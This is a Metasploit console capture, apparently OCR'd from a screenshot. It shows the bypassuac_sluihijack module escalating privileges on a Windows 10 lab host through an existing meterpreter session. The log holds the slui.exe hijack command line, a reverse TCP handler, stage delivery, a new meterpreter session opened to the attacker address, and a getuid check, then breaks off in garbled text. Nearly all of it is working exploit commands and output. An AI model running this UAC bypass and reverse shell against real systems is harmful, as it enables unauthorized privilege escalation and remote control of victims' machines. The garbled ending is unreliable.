 msf6 exploit(windows/local/bypassuac_sluihijack) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
4  meterpreter x86/windows  Win10-2020BGULZ\Administrator @ Win10-2020BGULZ  192.168.46.158:3333 -> 192.168.46.157:50195 (192.168.46.157)
msf6 exploit(windows/local/bypassuac_sluihijack) > set session 4
session => 4
msf6 exploit(windows/local/bypassuac_sluihijack) > run
[*] Started reverse TCP handler on 192.168.46.158:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\Sysnative\cmd.exe /c powershell Start-Process C:\Windows\System32\slui.exe -Verb runas
[*] Sending stage (175174 bytes) to 192.168.46.157
[*] Cleaning up ...
[*] Meterpreter session 6 opened (192.168.46.158:4444 -> 192.168.46.157:50209) at 2022-07-23 20:22:29 +0800
meterpreter > getuid
Server username: Win10-2020BGULZ\Administrator
meterpreter > getss
T 102天权限
文件(F) 编辑(E